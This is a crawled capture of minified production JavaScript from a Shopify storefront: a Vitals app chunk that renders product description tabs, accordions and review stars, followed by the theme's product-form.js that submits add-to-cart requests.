tabindex="0"\n                    class="vt-tab-link ${0===n?'current':''} ${void 0!==t.class?t.class:''}"\n                    data-tab-id="${t.id}"\n                >\n                    ${t.title}\n                </li>\n            `}function d(t){return t?`\n\t\t\t\t.${(0,Y.Fj)()} {\n\t\t\t\t\tborder-color: ${(0,A.cH)(t,.2)};\n\t\t\t\t\tborder-left-color: ${t};\n\t\t\t\t}\n\t\t\t`:''}U=function(r,e){t=r;n=e};F=function(){var r,e;const i=p(function(){let n='';null==t||t.data.forEach((t,r)=>{n+=`\n                    <div id="tab-${r}" class="vt-tab-content ${0===r?'current':''}">\n                        ${t.content}\n                    </div>\n                `});return n}());try{null===(r=null==n?void 0:n.data)||void 0===r||r.append(i)}catch(t){throw i.includes('<script>')?new I.v('Broken script tag inside description',I.J.W35):t}null===(e=null==n?void 0:n.data)||void 0===e||e.css('visibility','visible')};Z=function(){var n;return`\n                <div class="vitals-tabs-container" style="visibility: hidden;">\n                    <ul class="vt-tabs">\n                        ${(0,K.p)(null!==(n=null==t?void 0:t.data)&&void 0!==n?n:[],c)}\n                    </ul>\n                </div>\n            `};G=function(){const t=(0,s.bm)();let n;t.O66===z.C28?n=M.A.toString():t.O66===z.Q76?n=H.A.toString():t.O66===z.O68?n=V.A.toString():t.O66===z.J85?n=N.A.toString():t.O66===z.V70?n=q.A.toString():t.O66===z.S67&&(n=L.A.toString());const o=function(){const t=(0,s.bm)();return t.O66===z.C28?{activeBorderColor:(0,A.K6)(t.a64),activeBgColor:(0,A.K6)(t.a25),activeTextColor:(0,A.K6)(t.b9),inactiveBgColor:(0,A.K6)(t.a18),inactiveTextColor:(0,A.K6)(t.a65)}:t.O66===z.Q76?{activeBorderColor:(0,A.K6)(t.c62),activeBgColor:(0,A.K6)(t.b10),activeTextColor:(0,A.K6)(t.d80),inactiveBgColor:(0,A.K6)(t.a66),inactiveTextColor:(0,A.K6)(t.c63)}:t.O66===z.O68?{activeBgColor:(0,A.K6)(t.a83),activeTextColor:(0,A.K6)(t.d27),inactiveBgColor:(0,A.K6)(t.a53),inactiveTextColor:(0,A.K6)(t.c13)}:t.O66===z.J85?{activeBgColor:(0,A.K6)(t.a54),activeTextColor:(0,A.K6)(t.c14),inactiveTextColor:(0,A.K6)(t.b32),borderColor:(0,A.K6)(t.e57)}:t.O66===z.V70?{activeBgColor:(0,A.K6)(t.c15),activeTextColor:(0,A.K6)(t.g63),inactiveTextColor:(0,A.K6)(t.e58),borderColor:(0,A.K6)(t.m36)}:t.O66===z.S67?{activeBgColor:(0,A.K6)(t.b33),activeTextColor:(0,A.K6)(t.e59),gradientStart:(0,A.K6)(t.a38),gradientEnd:(0,A.K6)(t.a67),inactiveTextColor:(0,A.K6)(t.d28)}:void 0}();if(!o)return;const a=d(o.inactiveTextColor);const c=d(o.activeTextColor);n+=`\n\t\t\t\t${r} {\n\t\t\t\t\t${o.inactiveBgColor?`background: ${o.inactiveBgColor};`:''}\n\t\t\t\t\t${o.inactiveTextColor?`color: ${o.inactiveTextColor}; ${a}`:''} ${o.borderColor?`border-color: ${o.borderColor};`:''} ${o.gradientStart&&o.gradientEnd?`background: ${o.gradientEnd}; background: linear-gradient(to bottom, ${o.gradientStart}, ${o.gradientEnd});`:''} }\n\t\t\t\t${r}.${e} {\n\t\t\t\t\t${o.activeBgColor?`background: ${o.activeBgColor};`:''}\n\t\t\t\t\t${o.activeTextColor?`color: ${o.activeTextColor}; ${c}`:''} ${o.activeBorderColor||o.borderColor?`border-color: ${o.activeBorderColor?o.activeBorderColor:o.borderColor};`:''}\n\t\t\t\t}\n\t\t\t\t${t.O66===z.S67&&`${r}.${e}::after {\n\t\t\t\t\t\t${o.activeBgColor?`background: ${o.activeBgColor};`:''}\n\t\t\t\t\t}\n\t\t\t\t\t${r}::after { ${o.gradientStart&&o.gradientEnd?`background: ${o.gradientEnd}; background: linear-gradient(to bottom, ${o.gradientStart}, ${o.gradientEnd});`:''}\n\t\t\t\t\t}`}\n\t\t\t\t${i},\n\t\t\t\tul.vt-tabs {\n\t\t\t\t\t${o.borderColor?`border-color: ${o.borderColor};`:''}\n\t\t\t\t}\n\t\t\t`;l.b.Y40.Q21([Q.A.toString(),`${b} { width: 100%; margin: 0 auto; }`,`${f} > ${b} > ul.vt-tabs > li.vt-tab-link {`,'    list-style: none!important; display: flex !important; align-items: center;','}',n].join(''))};P=function(){!function(){const t=O()(r);t.on('click keyup',function(n){if('keyup'===n.type&&!(0,D.l)(D.K.W56,n))return!1;const r=O()(this);const l=O()(window);const s=l.scrollTop()||0;const c=r.attr('data-tab');if(!r.hasClass(e)){const t=r.attr('data-tab-id');(0,X.gg)({S13:a.X.B0,T70:h.JM.S19,Q19:{[h.ar.W44]:t}})}t.removeClass(e);r.addClass(e);O()(i).removeClass(e);O()(`${i}#${c}`).addClass(e);l.scrollTop(s);window.dispatchEvent(new Event(o.qZ));return!1})}()}}()}catch(t){throw t}const R=U;const W=F;const tt=Z;const nt=G;const rt=P;var et=r(69620);let it;let ot;let at;let lt;try{!function(){let t;let n;const r='vt-accordion';const e='vt-active';it=function(r,e){t=r;n=e};ot=function(){var i;const o=p(function(){let n='';null==t||t.data.forEach((t,i)=>{let o='';let a='';const l=void 0!==t.class?t.class:'';if((0,s.bm)().z42&&0===i){o=e;a='style="display:block;"'}n+=`\n                    <div tabindex="0" class="${r} ${o} ${l}" data-tab-id="${t.id}" >\n                        ${t.title}\n                        <span class="arrow">\n                            <span></span>\n                            <span></span>\n                        </span>\n                    </div>\n                    <div class="vt-panel" ${a}>\n                    ${t.content}\n                    </div>\n                `});return n}());try{null===(i=null==n?void 0:n.data)||void 0===i||i.empty().html(o)}catch(t){throw o.includes('<script>')?new I.v('Broken script tag inside description',I.J.W35):t}};at=function(){const t=function(){const t=(0,s.bm)();if(t.M49===j.X55){if(t.O66===z.C28)return(0,A.K6)(t.a64);if(t.O66===z.Q76)return(0,A.K6)(t.c62);if(t.O66===z.J85)return(0,A.K6)(t.e57);if(t.O66===z.V70)return(0,A.K6)(t.m36)}return null}();const n=t?`\n\t\t\t\t.${r} {\n\t\t\t\t\tborder-bottom: 1px solid ${t};\n\t\t\t\t\tborder-radius: 0;\n\t\t\t\t}`:'';l.b.Y40.Q21([et.A.toString(),n].join(''))};lt=function(){null===(t=null==n?void 0:n.data)||void 0===t||t.find(`.${r}`).on('click keyup',function(t){if('keyup'===t.type&&!(0,D.l)(D.K.W56,t))return!1;const n=O()(this);n.toggleClass(e);n.next().toggle();if(n.hasClass(e)){const t=n.attr('data-tab-id');l.b.W61.O54(l.b.Y40.J53(n)-100);(0,X.gg)({S13:a.X.B0,T70:h.JM.S19,Q19:{[h.ar.W44]:t}})}window.dispatchEvent(new Event(o.qZ))});var t}}()}catch(t){throw t}const st=it;const ct=ot;const dt=at;const ut=lt;var vt=r(18847);const pt='vtl-review-tab-title-rating';const ft=function(){const[t,n]=l.b.X61.n78(a.X.B0);const r={data:[]};const c={data:null};const d={data:null};let u=null;const p='li.vt-tab-link';const g='ul.vt-tabs';let T;let X;function K(t){const n=t.map(t=>t.id).toString();const r=t.map(t=>t.timestamp);const e=Math.max(...r);const i=l.b.T71.V41();const o=`${l.b.Q6.L62($.v.B0)}/${i}/${e}.json?ids=${n}`;return l.b.U7.U8(o)}function D(t){const n=l.b.T72.w39();if(!n)return!1;if(!n.hasOwnProperty('G82')){y.aU.Q17(new y.fz(k.Pv,{err:'Could not find product collections when collection tab exists.'}));return!1}const r=n.G82;if(!r.length)return!1;return!!r.filter(n=>t.includes(n.toString())).length}function Y(){var t;const n=null===(t=(0,s.jY)())||void 0===t?void 0:t.tabs;return(null==n?void 0:n.length)?n.filter(t=>{var n;if(t.type===E.U45)return!0;if(t.type===E.O22&&D(t.itemIds))return!0;const r=null===(n=l.b.T72.r19())||void 0===n?void 0:n.toString();return t.type===E.T72&&t.itemIds.includes(null!=r?r:'')}):[]}function A(){if(!(0,x.i)(a.X.D66)||!(0,s.bm)().x4)return!1;if((0,w.E)().g6)return!0;const t=l.b.T72.w39();return!!(t&&(t.t68||0)>0)}function I($){r.data=function(){if(!u)return[];const r=(0,s.bm)();const e=new RegExp(`<\\s*(${r.J82})\\s.*?>`,'gi');u=u.replace(e,'<$1>');const i=u.split(`<${r.J82}>`);if(!i.length)return[];let o;let a;const l=[];for(let e=0;e<i.length;e+=1){if(0===e){o=t(n.n72);a=i[e].trim()}else{const t=i[e].split(`</${r.J82}>`);o=O()(`<span>${t[0]}</span>`).text();a=t[1].trim()}if(''!==a){(O()(`<div>${a}</div>`).text().trim()||z(a))&&l.push({title:o,content:a,id:3})}}return l}();$&&$.length&&(r.data=O().merge(r.data,$));A()&&r.data.push({title:`<div class="vtls-review-tab-title ${pt}" style="display:inline-block"></div>`,content:'<div class="vtl-pr-main-widget"></div>',class:'review-tab',id:6});!function(){l.b.Y40.Q21(vt.A.toString());null==R||R(r,d);null==nt||nt();const t=function(){var t;const n=(0,s.bm)().M49;if(n===j.X55){tt&&(null===(t=c.data)||void 0===t||t.html(tt()));d.data=O()(b);const n=d.data.find(p).first().outerHeight();const r=d.data.find(g).outerHeight();return r&&n&&r<=n+5?_.O67:_.S66}return _.S66}();if(t===_.O67){T=W;X=rt}else{T=ct;X=ut}if(t===_.S66){c.data=O()(f);null==st||st(r,c);null==dt||dt()}}();!function(){var t;!function(){null==T||T();(0,C.l)(()=>l.b.Y40.J20().trigger(o.t7),o.t7)}();null==X||X();A()&&function(){const t=document.querySelector(`.${pt}`);if(t){(0,B.H)(t).render((0,e.Y)(i.A,{moduleId:a.X.B0,children:(0,e.Y)(v,{})}))}}();null===(t=l.b.Q20)||void 0===t||t.p33(`div[data-track-${h.Zt.S0}="${a.X.B0}"][data-track-${h.Zt.T78}="${h.JM.O17}"]`);(0,S.e0)({styleId:'description-tabs',defaults:m,traitString:(0,s.bm)().V14})}()}function z(t){return['<img','<iframe'].some(n=>t.includes(n))}return{O15:function(){if(!function(){var t;if(!l.b.Y39.G60())return!1;if(null===(t=(0,s.jY)())||void 0===t?void 0:t.has_general_or_collection_tabs)return!0;if(l.b.T72.r40())return!1;if(!l.b.Y40.B59().length)return!1;return!0}())return;!function(){u=l.b.Y40.B59().html();l.b.Y40.B59().wrapInner(`<div id="vitals-tabs-placeholder" data-track-${h.Zt.S0}="${a.X.B0}" data-track-${h.Zt.T78}="${h.JM.O17}"></div>`);c.data=O()(f)}();const t=Y();t.length?K(t).then(t=>{I(t.tabs)}).catch(()=>{I()}):I()},k71:D,g64:Y,H38:K,x8:function(){var t;return null===(t=c.data)||void 0===t?void 0:t.width()}}}},33252:(t,n,r)=>{r.d(n,{g:()=>f});var e=r(21076);var i=r(58836);var o=r(71099);var a=r(5659);var l=r(49363);var s=r(52025);var c=r(45427);var d=r(35859);var u=r(76699);var v=r.n(u);var p=r(10554);const f=(0,d.memo)(function({productHandle:t,alignment:n,format:r,stars:u,percentage:f,spacing:b,translations:g,size:m,colors:h,className:$,contentForNoReviews:x}){const w=(0,d.useMemo)(()=>(0,a.w9)(),[]);const C=(0,o.Qm)((0,d.useCallback)(n=>(0,o.FY)(n,encodeURIComponent(t)),[t]));const S=(0,d.useMemo)(()=>{var n,r,e,i;const o=window.vtlsLiquidData.product;return p.b.Y39.G60()&&o&&(null==o?void 0:o.handle)===t&&!(0,s.xt)(null===(n=o.metafields)||void 0===n?void 0:n.reviews)?{i:parseInt(o.id,10),lu:2,M51:(null===(r=o.metafields)||void 0===r?void 0:r.reviews.rating_count)||0,V71:(null===(e=o.metafields)||void 0===e?void 0:e.reviews.rating)||0,t:o.title,pi:(null===(i=o.featured_image)||void 0===i?void 0:i.src)||''}:C},[t,C]);const y=(0,o.Qm)((0,d.useCallback)(t=>(0,o.bX)(t),[]));const k=(0,d.useCallback)(()=>(0,e.sH)(this,void 0,void 0,function*(){const t=yield(0,a.jB)();t&&(0,c.R7)(o.Qm.getState()).z43(t)}),[]);const T=(0,d.useMemo)(()=>{return v()(w,(t={alignment:n,stars:u,percentage:f,spacing:b,translations:g,size:m,colors:h,className:$},Object.keys(t).reduce((n,r)=>{const e=t[r];void 0!==e&&(n[r]=e);return n},{})),{reviewStats:S,format:r});var t},[n,$,h,w,r,f,S,m,b,u,g]);if(!S){(0,s.xt)(y)&&k();return x||null}return(0,i.Y)(l.R,{reviewStats:T.reviewStats,alignment:T.alignment,format:T.format,stars:T.stars,percentage:100*T.reviewStats.V71/5,spacing:T.spacing||{top:0,bottom:0},translations:T.translations,size:T.size,colors:T.colors,className:T.className})})},6268:(t,n,r)=>{r.d(n,{QF:()=>v,Uh:()=>d,ZZ:()=>u,e0:()=>f,xz:()=>p});var e=r(21076);var i=r(14108);var o=r(10554);var a=r(75541);var l=r(71683);var s=r(42913);r(35859);var c=r(58430);function d(t){const{defaults:n,traitString:r,defaultsOverride:e,discriminator:o,traits:s}=t;try{return(0,i._K)({defaults:n,isDarkTheme:(0,c.vG)(),traitString:r,traits:s,defaultsOverride:e,discriminator:o})}catch(t){a.aU.Q17(new a.fz(l.lT,{message:t.message,stack:t.stack,traitString:r}))}return(0,i._K)({defaults:n,isDarkTheme:(0,c.vG)(),defaultsOverride:e,discriminator:o})}const u=(t,n,r)=>(0,i.eP)(t,n,r,o.b.S16.S47());function v(t,n,r){return({traits:e})=>{const i=u(e,t,n);return Array.isArray(r)?r.includes(i):i===r}}function p(t,n,r){return({traits:e})=>{const i=u(e,t,n);return Array.isArray(r)?!r.includes(i):i!==r}}function f(t){var{styleId:n}=t,r=(0,e.Tt)(t,["styleId"]);const o='traits'in r?r.traits:d(r);const a=(0,i.E0)(o);s.hL.V66(n);s.hL.V11(n,a);return o}},98932:(t,n,r)=>{r.d(n,{DU:()=>e.DU,Fj:()=>e.Fj,Pm:()=>e.Pm});var e=r(88087)},88087:(t,n,r)=>{r.d(n,{DU:()=>s,Fj:()=>l,Pm:()=>a});var e=r(90599);var i=r(96636);var o=r(35859);const a='vtl-spinner';const l=(0,i.s)('Spinner');const s=(0,o.memo)(function({size:t,color:n}){const r=(0,o.useMemo)(()=>({fontSize:t?`${t}px`:void 0,borderLeftColor:n}),[t,n]);return(0,e.Y)("div",{className:l(),style:r,title:"Loading..."})})},13515:(t,n,r)=>{r.d(n,{K6:()=>e,cH:()=>o,lj:()=>i});const e=t=>(null==t?void 0:t.trim())?t.includes('rgb')||t.includes('#')?t:`#${t}`:t;const i=(t,n)=>{if(t.includes('rgb'))return t;let r=t;r.length<5&&(r=r.replace(/[^#]/g,'$&$&'));const e=parseInt(r.slice(1,3),16);const i=parseInt(r.slice(3,5),16);const o=parseInt(r.slice(5,7),16);return n?`rgba(${e}, ${i}, ${o}, ${n})`:`rgb(${e}, ${i}, ${o})`};const o=(t,n)=>{if(!t||t.includes('rgba')||t.includes('#')&&9===t.length)return t;if(t.includes('rgb')){const r=t.replace(/[^\d,]/g,'').split(',');return`rgba(${r[0]}, ${r[1]}, ${r[2]}, ${n})`}if(t.includes('#')&&7===t.length){return`${t}${Math.round(255*n).toString(16).padStart(2,'0')}`}return t}},55248:(t,n,r)=>{r.d(n,{$2:()=>e,Hc:()=>i,OL:()=>o});function e(t){return t.replace(/([a-z])([A-Z])/g,'$1-$2').replace(/[\s_]+/g,'-').toLowerCase()}function i(t){return t.trim().toLowerCase()}function o(t,n){return Object.entries(n).reduce((t,[n,r])=>{const e=new RegExp(n,'g');return t.replace(e,r)},t)}},33262:(t,n,r)=>{r.d(n,{Xi:()=>e,dB:()=>o,hn:()=>i});var e;!function(t){t.Small="small";t.Default="default"}(e||(e={}));var i;!function(t){t.DefaultDark="defaultDark";t.SmallDark="smallDark"}(i||(i={}));var o;!function(t){t.DefaultSt="defaultSt";t.SmallSt="smallSt"}(o||(o={}))},14108:(t,n,r)=>{r.d(n,{E0:()=>u,_K:()=>s,eP:()=>l});var e=r(55248);var i=r(52025);var o=r(33262);function a(t){return null!=t}function l(t,n,r,e){var i;const l=null===(i=t[n])||void 0===i?void 0:i.traits[r];if(l)return function(t,n){return n&&a(null==t?void 0:t[o.Xi.Small])?t[o.Xi.Small]:null==t?void 0:t[o.Xi.Default]}(l,e)}function s({isDarkTheme:t,defaultsOverride:n,defaults:r,traitString:l="{}",traits:s,discriminator:c}){const d=s||(null==l?void 0:l.length)&&JSON.parse(l)||{};const u=(0,i.it)(r).reduce((e,l)=>{const s=r[l];const c=d[l];const u=null==n?void 0:n[l];const v={selector:s.selector,hiddenInCss:!1,traits:(0,i.it)(s.traits).reduce((n,r)=>{const e=s.traits[r];const i=null==c?void 0:c.traits[r];const l=null==u?void 0:u[r];let d;d=a(null==i?void 0:i[o.Xi.Default])?i[o.Xi.Default]:a(l)&&a(l[o.Xi.Default])?l[o.Xi.Default]:t&&a(e[o.hn.DefaultDark])?e[o.hn.DefaultDark]:a(e[o.dB.DefaultSt])?e[o.dB.DefaultSt]:e[o.Xi.Default];let v;v=a(null==i?void 0:i[o.Xi.Small])?i[o.Xi.Small]:a(l)&&a(l[o.Xi.Small])?l[o.Xi.Small]:t&&a(e[o.hn.SmallDark])?e[o.hn.SmallDark]:a(e[o.dB.SmallSt])?e[o.dB.SmallSt]:a(e[o.Xi.Small])?e[o.Xi.Small]:void 0;const p={styleTarget:[],[o.Xi.Default]:d,[o.Xi.Small]:v};n[r]=p;return n},{})};e[l]=v;return e},{});(0,i.it)(u).forEach(t=>{const n=r[t];let o=!1;!0===n.hiddenInCss?o=!0:'function'==typeof n.hiddenInCss&&(o=n.hiddenInCss({discriminator:c,traits:u,componentName:t}));u[t].hiddenInCss=o;(0,i.it)(u[t].traits).forEach(r=>{const i=n.traits[r];let a=!1;o?a=!0:'function'==typeof(null==i?void 0:i.hiddenInCss)?a=i.hiddenInCss({discriminator:c,traits:u,componentName:t,traitName:r}):void 0!==(null==i?void 0:i.hiddenInCss)&&(a=i.hiddenInCss);function l({hiddenInCss:i=!1,selector:o=n.selector,property:a=(0,e.$2)(r)}){const l='function'==typeof i?i({discriminator:c,traits:u,componentName:t,traitName:r}):i;if(!o)throw new Error(`selector is required for trait ${r} in component ${t}`);return{hiddenInCss:l,selector:o,property:a}}a||(Array.isArray(i.styleTarget)?u[t].traits[r].styleTarget=i.styleTarget.map(l):i.styleTarget?u[t].traits[r].styleTarget=[l(i.styleTarget)]:u[t].traits[r].styleTarget=[l({})]);u[t].traits[r].hiddenInCss=a})});return u}const c={[o.Xi.Small]:0,[o.Xi.Default]:768};function d(t,n){return` ${t}: ${n};`}function u(t){const n={};const r={};Object.keys(t).forEach(e=>{const i=t[e];Object.keys(i.traits).forEach(t=>{const e=i.traits[t];e.hiddenInCss||e.styleTarget.forEach(t=>{if(!0!==t.hiddenInCss){n[t.selector]||(n[t.selector]=[]);n[t.selector].push(d(t.property,e[o.Xi.Default]));if(a(e[o.Xi.Small])){r[t.selector]||(r[t.selector]=[]);r[t.selector].push(d(t.property,e[o.Xi.Small]))}}})})});const e=(0,i.it)(n).reduce((t,r)=>`${t} ${r} {${n[r].join('')}}`,'');const l=(0,i.it)(r).reduce((t,n)=>`${t} ${n} {${r[n].join('')}}`,'');return`${e}${l.length?` @media (max-width: ${c[o.Xi.Default]}px) {${l}}`:''}`}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://sky-cover.com/cdn/shop/t/62/assets/product-form.js?v=50618216398228723421747074253
body_size: 484
content:
customElements.get("product-form")||customElements.define("product-form",class t extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),this.skipCart="true"===this.formIdInput.dataset.skipCart,document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let s="";e=!0;for(let i=0;i<this.bundleDeals.formVariants.length;i++){let r=this.bundleDeals.formVariants[i];s+=`<input type="hidden" name="items[${i}][quantity]" value="${r.quantity}"><input type="hidden" name="items[${i}][id]" value="${r.id}">`}this.variantInputs.innerHTML=s}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let a="";e=!0;for(let n=0;n<this.quantityBreaks.formVariants.length;n++){let o=this.quantityBreaks.formVariants[n];a+=`<input type="hidden" name="items[${n}][quantity]" value="${o.quantity}"><input type="hidden" name="items[${n}][id]" value="${o.id}">`,this.customFields.forEach(t=>{a+=`<input type="hidden" name="items[${n}][properties][${t.fieldName}]" value="${t.prevValue}">`})}this.variantInputs.innerHTML=a}var d=fetchConfig("javascript");d.headers["X-Requested-With"]="XMLHttpRequest",delete d.headers["Content-Type"];var u=new FormData(this.form);if(this.cart&&(u.append("sections",this.cart.getSectionsToRender().map(t=>t.id)),u.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let l=this.dataset.options?this.dataset.options.split(","):[],h=["id","quantity",...l];for(let c=0;c<h.length;c++)u.delete(h[c])}d.body=u,fetch(`${routes.cart_add_url}`,d).then(t=>t.json()).then(t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),this.error=!0;return}if(this.skipCart){window.location="/checkout";return}if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let s=this.closest("quick-add-modal");s?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(t)})},{once:!0}),s.hide(!0)):this.cart.renderContents(t)}).catch(t=>{console.error(t)}).finally(()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")})}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});